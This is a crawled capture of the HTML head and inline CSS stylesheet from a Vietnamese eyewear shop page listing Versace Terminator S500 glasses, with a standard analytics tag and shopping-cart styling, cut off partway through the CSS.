

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.matkinh.net/2021/06/kinh-versace-terminator-s500.html
body_size: 51606
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' lang='vi' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-20M67JCNC1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-20M67JCNC1');
</script>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<title>Kính Versace Terminator S500</title>
<link href='//fonts.gstatic.com' rel='dns-prefetch'/>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//www.blogger.com' rel='dns-prefetch'/>
<link href='//dnjs.cloudflare.com' rel='dns-prefetch'/>
<link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/>
<link href='//www.googletagmanager.com' rel='dns-prefetch'/>
<link href='//www.google-analytics.com' rel='dns-prefetch'/>
<link href='//connect.facebook.net' rel='dns-prefetch'/>
<link href='//c.disquscdn.com' rel='dns-prefetch'/>
<link href='//disqus.com' rel='dns-prefetch'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.matkinh.net/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.matkinh.net/2021/06/kinh-versace-terminator-s500.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Web để bán - MatKinh.net - Atom" href="https://www.matkinh.net/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Web để bán - MatKinh.net - RSS" href="https://www.matkinh.net/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Web để bán - MatKinh.net - Atom" href="https://www.blogger.com/feeds/3741695043375379337/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Web để bán - MatKinh.net - Atom" href="https://www.matkinh.net/feeds/6532613762226481790/comments/default" />
<meta content='Các dòng sản phẩm kính mắt nổi bật, thời trang, sành điệu, an toàn, gọng kính mắt đẹp, cao cấp, giá cả phải chăng' name='description'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLpExrBw90MmA_NTcXH07LsYWMccccfcAk_jfRDeYj2IQzNfGbb_Jh8ZVOvRwHYrmd2sKeAydoQodM0epYWPvXTIkWYu56b1bcqra9_kIP45gz0xLHpD1M2vHczdhcmmK2NjzvOjpuThQ/w1600/36.jpg' rel='image_src'/>
<meta content='article' property='og:type'/>
<meta content='Kính Versace Terminator S500' property='og:title'/>
<meta content='https://www.matkinh.net/2021/06/kinh-versace-terminator-s500.html' property='og:url'/>
<meta content='Các dòng sản phẩm kính mắt nổi bật, thời trang, sành điệu, an toàn, gọng kính mắt đẹp, cao cấp, giá cả phải chăng' property='og:description'/>
<meta content='Web để bán - MatKinh.net' property='og:site_name'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLpExrBw90MmA_NTcXH07LsYWMccccfcAk_jfRDeYj2IQzNfGbb_Jh8ZVOvRwHYrmd2sKeAydoQodM0epYWPvXTIkWYu56b1bcqra9_kIP45gz0xLHpD1M2vHczdhcmmK2NjzvOjpuThQ/w1600/36.jpg' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLpExrBw90MmA_NTcXH07LsYWMccccfcAk_jfRDeYj2IQzNfGbb_Jh8ZVOvRwHYrmd2sKeAydoQodM0epYWPvXTIkWYu56b1bcqra9_kIP45gz0xLHpD1M2vHczdhcmmK2NjzvOjpuThQ/w1600/36.jpg' name='twitter:image'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='Kính Versace Terminator S500' name='twitter:title'/>
<meta content='https://www.matkinh.net/2021/06/kinh-versace-terminator-s500.html' name='twitter:domain'/>
<meta content='Các dòng sản phẩm kính mắt nổi bật, thời trang, sành điệu, an toàn, gọng kính mắt đẹp, cao cấp, giá cả phải chăng' name='twitter:description'/>
<style id='page-skin-1' type='text/css'><!--
@font-face{font-family:'Roboto';font-style:italic;font-weight:300;src:local('Roboto Light Italic'),local('Roboto-LightItalic'),url(https://fonts.gstatic.com/s/roboto/v20/KFOjCnqEu92Fr1Mu51TjASc6CsLYl4BO.woff) format('woff')}
@font-face{font-family:'Roboto';font-style:italic;font-weight:400;src:local('Roboto Italic'),local('Roboto-Italic'),url(https://fonts.gstatic.com/s/roboto/v20/KFOkCnqEu92Fr1Mu51xIIzQXKMny.woff) format('woff')}
@font-face{font-family:'Roboto';font-style:italic;font-weight:500;src:local('Roboto Medium Italic'),local('Roboto-MediumItalic'),url(https://fonts.gstatic.com/s/roboto/v20/KFOjCnqEu92Fr1Mu51S7ACc6CsLYl4BO.woff) format('woff')}
@font-face{font-family:'Roboto';font-style:italic;font-weight:700;src:local('Roboto Bold Italic'),local('Roboto-BoldItalic'),url(https://fonts.gstatic.com/s/roboto/v20/KFOjCnqEu92Fr1Mu51TzBic6CsLYl4BO.woff) format('woff')}
@font-face{font-family:'Roboto';font-style:normal;font-weight:300;src:local('Roboto Light'),local('Roboto-Light'),url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmSU5fBBc-AMP6lQ.woff) format('woff')}
@font-face{font-family:'Roboto';font-style:normal;font-weight:400;src:local('Roboto'),local('Roboto-Regular'),url(https://fonts.gstatic.com/s/roboto/v20/KFOmCnqEu92Fr1Mu4mxMKTU1Kg.woff) format('woff')}
@font-face{font-family:'Roboto';font-style:normal;font-weight:500;src:local('Roboto Medium'),local('Roboto-Medium'),url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmEU9fBBc-AMP6lQ.woff) format('woff')}
@font-face{font-family:'Roboto';font-style:normal;font-weight:700;src:local('Roboto Bold'),local('Roboto-Bold'),url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmWUlfBBc-AMP6lQ.woff) format('woff')}
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;text-decoration:none}
form,textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:0}
dl,ul{list-style-position:inside;font-weight:400;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clr,.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#ff3c20}
a img{border:0}
abbr{text-decoration:none}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe,#header .description,.widget-item-control,a.quickedit,.home-link,.feed-links{display:none!important}
.center{display:table;margin:0 auto;position:relative}
h1,h2,h3,h4,h5,h6{font-weight:700;line-height:1.35;margin:0 0 5px}
body{background-color:#fff;font-family:'Roboto',sans-serif;font-size:14px;font-weight:400;color:#666;word-wrap:break-word;margin:0;padding:0}
.headerpic-wrapper{background:#ffffff;width:100%;display:block;padding:0;height:58px;margin:0 auto}
.header-wrapper{width:1240px;color:#fff;position:relative;z-index:10;margin:0 auto}
#header{max-width:330px;float:left;width:auto;min-width:260px;margin:0;padding:0}
#header-inner{margin:5px 0;padding:0}
#header h1,#header p{text-transform:uppercase;line-height:38px;color:#ff0a0a;margin:0;font-weight:normal}
#header h1 a,#header h1.title a:hover{color:#555;text-decoration:none}
#header img{border:none;position:absolute;width:auto;left:0;top:5px;height:48px;z-index:99;margin:0 auto}
#menu{color:#222;height:58px;float:right;margin:0 70px auto 0}
#menu ul,#menu li{margin:0 auto;padding:0;list-style:none}
#menu ul{height:58px}
#menu li{float:left;display:inline;position:relative;font-weight:bold;font-size:14px}
#menu a{display:block;line-height:58px;padding:0 0 0 30px;text-decoration:none;color:#606060}
#menu li a:hover{color:#444}
#menu input{display:none;margin:0;width:40px;padding:0;opacity:0;cursor:pointer}
#menu label{font-size:20px;display:none;width:35px;height:20px;line-height:20px;text-align:center;color:#77778b}
#menu label span{font:normal 14px Oswald;position:absolute;left:35px}
#menu li span.hot{position:absolute;right:-19px;top:7px;border-radius:2px;font-size:10px;line-height:16px;padding:0 5px;font-weight:400;background:#ff3c20;color:#fff}
#menu li span.hot::after{content:'';position:absolute;bottom:-5px;left:42%;transform:translateX(-50%);border-top:6px solid #ff3c20;border-left:6px solid transparent;border-right:6px solid transparent;transition:all .2s ease-in-out}
/*Shoppingcart*/
#shoppingCart .notifikasi_shop{margin-top:25px;background:#fbe889;text-align:center;font-size:11px;padding:5px;color:#000;height:24px;overflow:hidden}
.notifikasi_shop span:nth-child(2),.notifikasi_shop span:nth-child(3),.notifikasi_shop span:nth-child(4){display:none}
#shoppingCart .item-thumb img{height:45px;width:45px;float:left;margin-right:6px}
#shoppingCart .displaynone{display:none!important}
#shoppingCart .simpleCart_items{padding:10px;background:#fff}
#shoppingCart .item-name{font-size:13px}
#shoppingCart .headerRow{display:none}
#shoppingCart{width:100%;max-width:360px;padding:8px 8px 20px;box-shadow:0 3px 5px rgba(0,0,0,0.2);background:#fff;position:absolute;z-index:999999;opacity:1;right:0;display:none;top:-20px;box-sizing:border-box}
#shoppingCart .item-total{float:right;margin-right:30px;font-weight:600}
#shoppingCart .item-decrement,#shoppingCart .item-quantity,#shoppingCart .item-increment{position:absolute}
#shoppingCart .item-quantity{right:150px}
#shoppingCart .item-decrement{right:170px;font-size:11px}
#shoppingCart .item-increment{right:130px;font-size:11px}
#shoppingCart .item-remove{position:absolute;right:0}
#shoppingCart .item-price{visibility:hidden;font-size:0}
#shoppingCart .simpleCart_remove:before{font-family:"Font Awesome 5 Pro";content:"\f2ed";color:#adadad;text-indent:0;display:block}
#shoppingCart .simpleCart_remove{display:inline-block;text-indent:-99999px;width:20px;height:20px;color:transparent}
#shoppingCart .itemRow{position:relative;overflow:hidden;padding:10px 0;border-bottom:1px solid #f5f5f5}
#shoppingCart table{width:100%}
#shoppingCart tbody tr{padding-bottom:5px;margin-bottom:5px;display:block;overflow:hidden}
#shoppingCart tbody td.odd{float:left}
#shoppingCart tbody td.even{text-align:right;float:right}
#shoppingCart .cartbuttons{float:right;margin:13px 0 0;display:inline-block}
#shoppingCart .cartbuttons a{padding:8px;color:#fff;background:#27bd53}
#shoppingCart .cartbuttons a.simpleCart_checkout_btn{font-weight:500;text-transform:uppercase}
#shoppingCart .cartbuttons a.simpleCart_empty{background:#ff3c20;text-align:left;text-transform:uppercase;font-weight:500}
#shoppingCart span.simpleCart_total{font-weight:700;font-size:22px;color:#ef9509}
#shoppingCart .itemRow.effect-1{background:#ff3c20;opacity:0.1}
#shoppingCart .itemRow.effect-2{background:#ff3c20;opacity:0.2}
#shoppingCart .itemRow.effect-3{background:#ff3c20;opacity:0.3}
#shoppingCart .itemRow.effect-4{background:#ff3c20;opacity:0.4}
#shoppingCart .itemRow.effect-5{background:#ff3c20;opacity:0.5}
#shoppingCart .itemRow.effect-6{background:#ff3c20;opacity:0.6}
#shoppingCart .itemRow.effect-7{background:#ff3c20;opacity:0.7}
#shoppingCart .itemRow.effect-8{background:#ff3c20;opacity:0.8}
#shoppingCart .itemRow.effect-9{background:#ff3c20;opacity:0.9}
.shopboxrelative{position:relative;width:100%;height:100%}
.shopboxrelative .shoploadingeffect{}
#shoppingCart .shopcartclose{position:absolute;bottom:-6px;left:5px;cursor:pointer;z-index:99999;text-align:center;font-family:"Font Awesome 5 Pro"}
#shoppingCart .shopcartclose:before{content:"\f057";color:#ff3c20;font-size:22px}
.loader{text-align:center;width:68px;height:42px;margin:auto}
.loader span{display:inline-block;vertical-align:middle;width:8px;height:8px;margin:21px auto;background:rgba(255,255,255,0.33);border-radius:42px;-o-border-radius:42px;-ms-border-radius:42px;-webkit-border-radius:42px;-moz-border-radius:42px;animation:loader 1.105s infinite alternate;-o-animation:loader 1.105s infinite alternate;-ms-animation:loader 1.105s infinite alternate;-webkit-animation:loader 1.105s infinite alternate;-moz-animation:bubblingG 1.105s infinite alternate}
#loader1{animation-delay:0s;-o-animation-delay:0s;-ms-animation-delay:0s;-webkit-animation-delay:0s;-moz-animation-delay:0s}
#loader2{animation-delay:0.3295s;-o-animation-delay:0.3295s;-ms-animation-delay:0.3295s;-webkit-animation-delay:0.3295s;-moz-animation-delay:0.3295s}
#loader3{animation-delay:0.659s;-o-animation-delay:0.659s;-ms-animation-delay:0.659s;-webkit-animation-delay:0.659s;-moz-animation-delay:0.659s}
@keyframes bubblingG{
0%{width:8px;height:8px;background-color:rgb(208,233,206);transform:translateY(0)}
100%{width:20px;height:20px;background-color:rgb(165,191,163);transform:translateY(-18px)}
}
@-o-keyframes bubblingG{
0%{width:8px;height:8px;background-color:rgb(208,233,206);-o-transform:translateY(0)}
100%{width:20px;height:20px;background-color:rgb(165,191,163);-o-transform:translateY(-18px)}
}
@-ms-keyframes bubblingG{
0%{width:8px;height:8px;background-color:rgb(208,233,206);-ms-transform:translateY(0)}
100%{width:20px;height:20px;background-color:rgb(165,191,163);-ms-transform:translateY(-18px)}
}
@-webkit-keyframes bubblingG{
0%{width:8px;height:8px;background-color:rgb(208,233,206);-webkit-transform:translateY(0)}
100%{width:20px;height:20px;background-color:rgb(165,191,163);-webkit-transform:translateY(-18px)}
}
@-moz-keyframes bubblingG{
0%{width:8px;height:8px;background-color:rgb(208,233,206);-moz-transform:translateY(0)}
100%{width:20px;height:20px;background-color:rgb(165,191,163);-moz-transform:translateY(-18px)}
}
#shoppingCart .buttoneffect{display:none}
.btnopencart .modernshop-semua-notifikasi:first-child{display:none}
span.modernshop-semua-notifikasi{display:none;position:absolute;background-color:#ffad2e;font-size:12px;color:#ffffff;left:28px;top:-8px;border:2px solid #fff;border-radius:50%;line-height:18px;height:18px;width:18px;font-weight:500;text-align:center;margin:0}
span.trol{color:#ffffff;font-size:14px;font-weight:600;text-transform:uppercase;margin-left:20px}
span.modernshop-semua-notifikasi.displaynone{display:none}
.shippingc,.grtotal{display:none!important}
.dataterkirim{margin-top:30px;padding-bottom:50px}
.dataterkirim .thanksmsg,.dataterkirim span.successname{font-size:18px;margin-bottom:15px}
.dataterkirim span.successname{font-weight:bold;text-transform:capitalize}
.dataterkirim .tb_order table,.informasihbank table{display:table;text-align:left;border:1px solid #aaa;border-collapse:collapse;width:100%}
.dataterkirim .detailorder{padding:15px;background:#e7ffda;font-size:15px;border:1px solid #d2ebc5}
.thanksmsg{width:100%;max-width:700px;display:block;position:relative}
.successorderid{font-weight:bold;color:#f7ed0e!important;font-size:20px}
.tb_order{margin-bottom:20px}
.dataterkirim .tb_order td{border:1px dashed #fff;background:#7a7878;color:#fff}
.printMe{position:absolute;right:0;top:0;bottom:0;margin:auto;height:20px}
.dataterkirim .tb_order th,.informasihbank th{padding:10px 20px;width:200px}
.dataterkirim .tb_order th{background:#f5f8f9;border:1px solid #ccc}
.informasihbank th{border:1px solid #f5edc6;background:#fffbe8}
.dataterkirim .tb_order td,.informasihbank td{padding:10px 20px}
.dataterkirim .tb_order td{border:1px solid #848484}
.informasihbank td{border:1px solid #f7f1d3}
.dataterkirim .sctitle{font-size:18px;font-weight:bold;margin-bottom:15px}
.dataterkirim .detailorder1,.dataterkirim .informasihbank{margin-top:20px}
.dataterkirim .tb_order th{display:table-cell;background:#656464;border:1px solid #7a7878;color:#fff;font-size:15px}
.box-right{display:block;float:right;width:27.6%;overflow:hidden}
.box-right-img,.box-right-img img{width:100%;height:auto}
.margin-bottom{margin-bottom:10px}
.box-nav{clear:both;width:100%;background:rgb(0,88,101);display:inline-block;padding:15px 0 10px;margin-bottom:20px;z-index:10}
.form-wrapper{width:560px;padding:0;background:#f3f3f3;border:0;height:43px;display:inline-block;margin:0 auto 0 20px}
.form-wrapper input{width:68%;height:40px;padding:10px 18px;float:left;background:none;border:0;outline:0;font-size:13px}
.form-wrapper button{overflow:visible;position:absolute;outline:0;right:0;border:0;padding:0 30px;cursor:pointer;height:43px;color:#ffffff;background:#ff3c20;-moz-border-radius:0 2px 2px 0;-webkit-border-radius:0 2px 2px 0;border-radius:0 2px 2px 0}
.form-wrapper button:before{content:'';position:absolute;border-width:8px;border-style:solid solid solid none;border-color:transparent #ff3c20;top:35%;left:-7px}
.form-wrapper button i{font-size:18px;font-weight:400;color:#fff}
#search-result *{margin:0;padding:0}
#ajax-search-form{position:relative;background:#fff;border-radius:2px}
#ajax-search-form input{height:40px;line-height:40px;color:#757575;margin-top:0;border:none;background:transparent;font-size:14px;padding:2px 10px;font-weight:400}
#ajax-search-form input[type=submit]{width:auto;background-color:#49afcd;border:none;color:white;font-weight:bold;cursor:pointer;font-size:12px}
#search-result{background-color:#fff;padding:10px;margin:0;width:100%;overflow:auto;max-height:710px;position:absolute;left:0;top:100%;z-index:99;color:#636363;-webkit-box-shadow:0 2px 3px -1px rgba(168,168,168,0.43);-moz-box-shadow:0 2px 3px -1px rgba(168,168,168,0.43);box-shadow:0 2px 3px -1px rgba(168,168,168,0.43);display:none}
#search-result .close{display:block;position:relative;font-size:24px;float:right;line-height:normal;color:#ff3c20}
#search-result ul{margin:0;overflow:hidden;max-height:405px;list-style:none}
#search-result li:last-child{border-bottom:0}
#search-result li{overflow:hidden;padding:5px;border-bottom:1px solid #f5f5f5;position:relative}
#ajax-search-form a{color:#741f27;text-decoration:none}
#search-result h4{display:block;margin:0 0 10px 5px;color:#555;font-weight:300}
#search-result p,#search-result h4{display:none}
#search-result span{width:40px;height:40px;display:block;float:left;padding:0;vertical-align:middle;margin-right:10px}
#search-result img{width:100%;height:100%;display:block}
#search-result h5{font-size:14px;color:#222;font-weight:400;text-transform:capitalize;line-height:18px;white-space:pre-line;overflow:hidden;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical}
#search-result h5:hover{color:#333;text-decoration:underline}
}
#search-result mark{color:white;background:#2dad3b;padding:0 3px}
#search-result ul:hover{overflow:auto}
a.modalButton{position:absolute;right:0;display:block;line-height:58px;padding:0 0 0 30px;text-decoration:none;color:#606060}
.nime{position:absolute;display:block;width:8px;top:25px;height:8px;vertical-align:middle;border-radius:100%;background-color:#24bd51;left:17px}
.nime:before{content:"";position:absolute;width:24px;height:24px;opacity:0;border-radius:100%;top:-8px;left:-8px;background:#24bd51;-webkit-animation:nime 2s ease-out infinite;animation:nime 2s ease-out infinite}
.nime:after{content:"";position:absolute;width:24px;height:24px;opacity:0;border-radius:100%;top:-8px;left:-8px;z-index:1;background:#24bd51;-webkit-animation:nime 2s 0.4s ease-out infinite;animation:nime 2s 0.4s ease-out infinite}
@-webkit-keyframes nime{
0%{opacity:0;-webkit-transform:scale(0);transform:scale(0)}
5%{opacity:1}
100%{opacity:0}
}
@keyframes nime{
0%{opacity:0;-webkit-transform:scale(0);transform:scale(0)}
5%{opacity:1}
100%{opacity:0}
}
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){
.nime{top:8px}
}
.breadcrumbs{margin:10px 0 20px;color:#848282;font-size:13px;overflow:hidden;font-weight:300}
.breadcrumbs a{color:#333}
.shop-buka{float:right;position:relative;cursor:pointer}
.shop-buka i{width:40px;height:40px;background-color:#ff3c20;font-size:20px;color:#ffffff;border-radius:50%;line-height:40px;text-align:center;font-weight:400;margin:0}
.box-info{border:1px solid #f7f7f7;position:relative;overflow:hidden;background:#f7f7f7;padding:10px 0;margin:20px 2px 5px}
.box-list{float:left;margin:0 15px;padding:0;width:22%;color:#000;font-size:14px;display:block;line-height:18px}
.box-list #icon-svg{float:left}
.box-list #icon-svg svg{width:45px;height:auto;vertical-align:middle;padding:0;margin-right:15px;position:relative;display:inline-block;-webkit-transition:all .5s;-o-transition:all .5s;transition:all .5s;text-align:center}
#icon-svg svg path{fill:#ff3c20}
.boxx-info{display:flow-root}
span#box-des{font-size:14px;text-transform:uppercase;font-weight:600;display:block}
span#box-span{font-size:13px}
#sp-payment{overflow:hidden;padding:30px 0;background:#ffffff}
.content-pay{width:100%;height:auto;margin:0 auto}
#pay-left,#pay-right{width:45%}
#pay-left{float:left}
#pay-right{float:right}
.content-pay h2{text-align:center;margin:20px;font-size:17px;text-transform:uppercase;color:#a19e9e}
.content-dex h3{margin:20px 0 10px;text-transform:uppercase;color:#6b6b6b;font-size:14px}
.content-dex p{color:#888;margin:0;font-size:12.5px;line-height:1.6em}
.content-pay img{width:100%;height:auto}
#credit #left{float:left}
#credit #right{float:right}
.credit_media{}
.credit_media ul{margin:0}
.credit_media span{}
.credit_media ul li{display:inline-block;margin:0 0 0 10px;font-size:16px}
.credit_media ul li a{}
.modal-scroll{height:312px;overflow:auto}
.modal{display:none;position:fixed;top:0;left:0;z-index:998}
.modalWindow{display:none;position:fixed;top:22%;left:0;margin:0 auto;right:0;z-index:999!important;width:400px;background:#FFF;max-width:100%;-webkit-box-shadow:0 0 12px 0 rgba(204,204,204,0.44);-moz-box-shadow:0 0 12px 0 rgba(204,204,204,0.44);box-shadow:0 0 12px 0 rgba(204,204,204,0.44);cursor:default}
.modalWindow .modalWrapper{margin:0;padding:0;text-align:left;line-height:20px;height:auto}
.modalWindow .modalWrapper h2{text-transform:uppercase;background:#24bd51;padding:10px;color:#fff;margin:0;font-size:14px;font-weight:500}
.closeBtn{font-size:18px;position:absolute;right:-7px;width:25px;line-height:27px;text-align:center;height:25px;border-radius:50%;top:-10px;border:2px solid #fff;background:#616161;cursor:pointer}
a.closeBtn{color:#fff}
.chat-doc-info{padding:10px 15px;display:block;overflow:hidden;border-bottom:1px solid #f7f7f7}
.chat-doc-info:last-child{border-bottom:none}
.chat-doc-info:hover{background:#f7f7f7}
.chat-img{width:55px;height:55px;margin-right:20px;float:left;position:relative}
.chat-img img{width:100%;height:100%;border-radius:50%}
.doctor-online{width:12px;height:12px;border-radius:50%;position:absolute;bottom:6px;right:0;background:#43e773}
.chat-deskript{display:block;padding:8px 0}
span.chat-name{color:#53565a;font-weight:700;font-size:13px}
.chat-deskript p{color:#999;font-size:13px;padding:0;margin:0}
.tab-recent{}
.tab-recent ul{margin:0}
.rec-tab{}
.recent-widget li{overflow:hidden;padding:0;margin:10px;background:#f7f7f7;width:290px;float:left}
.recent-widget .post-image-link{position:relative;width:100px;height:100px;float:left;overflow:hidden;background:#f7f7f7;display:block;vertical-align:middle;margin:0 12px 0 0}
.recent-widget .post-image-link img{width:100%;height:auto}
.recent-widget .product-info{overflow:hidden;padding-top:20px}
.recent-widget .post-title{overflow:hidden;font-size:14px;font-weight:700;background:transparent;margin:0 0 5px;padding:0;border:none;text-transform:none}
.recent-widget .post-title a{font-size:15px;color:#000;font-weight:400;text-transform:capitalize;line-height:18px;white-space:pre-line;overflow:hidden;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical}
ul.recent-widget{display:inline-block;margin:0}
.box-wrapper{position:relative;overflow:hidden;display:block;margin:0}
#boxslider{margin:0 auto;overflow:hidden;display:block;width:325px;float:right;position:relative}
#boxslider ul{overflow:hidden;*zoom:1;margin:0;padding:0}
#boxslider ul li{text-align:center;float:left;width:325px;height:414px;line-height:320px;list-style:none}
#boxslider ul li img{width:100%;height:100%}
#boxslider a{display:block;position:absolute;color:#fff;font-size:2em;top:50%;width:30px;height:30px;line-height:30px;text-align:center;margin-top:-15px;text-decoration:none;background:#fff;border-radius:50%}
#boxslider a#boxsliderNext{right:7px}
#boxslider a#boxsliderPrev{left:7px}
#boxslider a#boxsliderNext,#boxslider a#boxsliderPrev{font-family:"Font Awesome 5 Pro";font-size:20px;color:#ff3c20;opacity:0}
#boxslider:hover a#boxsliderNext,#boxslider:hover a#boxsliderPrev{opacity:1}
#boxslider a#boxsliderNext:before{font-family:"Font Awesome 5 Pro";content:"\f105"}
#boxslider a#boxsliderPrev:before{font-family:"Font Awesome 5 Pro";content:"\f104"}
#boxslider a:hover{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=50);opacity:0.5}
#pager{text-align:center;margin:0;float:left}
#pager a img{width:100%;height:100%}
#pager a{display:block;margin:0 0 5px;width:58px;vertical-align:middle;cursor:pointer;padding:3px;border:1px solid #fff;-moz-transition-property:opacity;-o-transition-property:opacity;height:auto;-webkit-transition-property:opacity;transition-property:opacity;-moz-transition-duration:0.2s;-o-transition-duration:0.2s;-webkit-transition-duration:0.2s;transition-duration:0.2s;-moz-transition-timing-function:ease-in;-o-transition-timing-function:ease-in;-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in}
#pager a:hover,#pager a.active{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=50);opacity:0.5}
#pager a.active{padding:3px;border:1px solid #fbd536}
.tab-wrapper{overflow:hidden;margin:10px auto 20px;width:100%}
.tab-wrapper ul{margin:0 auto;text-align:left;list-style-type:circle}
.tab-wrapper ul li{list-style-type:circle}
.tab-menu li{position:relative;color:#000;display:inline-block;background:#fff;margin:10px 20px 10px 0;font-weight:400;padding:8px 40px;border:1px solid #d6d6d6;cursor:pointer;border-radius:3px;z-index:0}
ul.tab-menu{background:#f7f7f7}
.tab-menu li.active{color:#fff;opacity:1;background:#ff3c20;border:1px solid transparent}
.tab-content>div{border:1px solid #f3f3f3;box-sizing:border-box;width:100%;padding:10px}
.line{position:absolute;width:0;height:7px;top:0;left:0}
.product_overlay{width:100%;height:100%;position:absolute;top:0;left:0;right:0;-webkit-transform:translateY(-500px);transform:translateY(-500px);opacity:0;display:block;flex-flow:column wrap;justify-content:center;align-items:center;z-index:99999}
.product_overlay i{color:rgb(20,212,76);font-size:25px}
.product_content{background:rgba(239,239,239,0.91);color:#000;padding:70px 10px;height:100%;text-align:center}
.product_content h4{color:#000;white-space:pre-line;line-height:1.2rem;overflow:hidden;font-size:14px;margin:0;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical}
.product_content p{margin:0;padding:0;font-style:italic}
/* ==== Slider Style === */
.modernshop-slider .item .img-fill{height:100%;background:#fff}
.modernshop-slider .item .img-fill img{width:100%;display:block;overflow:hidden;overflow-x:hidden;white-space:nowrap}
.modernshop-slider .NextArrow,.modernshop-slider .PrevArrow{position:absolute;top:50%;width:40px;height:40px;border-radius:50%;background:rgba(255,255,255,0.76);border:0;margin-top:-22.5px;cursor:pointer;outline:0;text-align:center;font-family:"Font Awesome 5 Pro";color:#ff3c20;z-index:5}
.modernshop-slider .NextArrow{right:20px}
.modernshop-slider .PrevArrow{left:20px}
.modernshop-slider .NextArrow:before{content:'\f105'}
.modernshop-slider .PrevArrow:before{content:'\f104'}
